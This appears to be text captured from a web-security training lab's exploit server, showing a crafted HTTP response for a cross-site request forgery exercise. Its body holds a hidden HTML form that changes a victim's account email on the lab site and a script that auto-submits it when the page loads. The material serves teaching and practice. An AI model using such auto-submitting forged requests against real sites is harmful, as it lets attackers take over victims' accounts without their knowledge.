 https://exploit-0ae400c5032d82a4824ec9fb019a00c4.exploit-server.net
D
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0ae400c5032d82a4824ec9fb019a00c4.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0aa70044037f826082a3ca61009f0064.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="new@gmail.com">
</form>
<script>
        document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log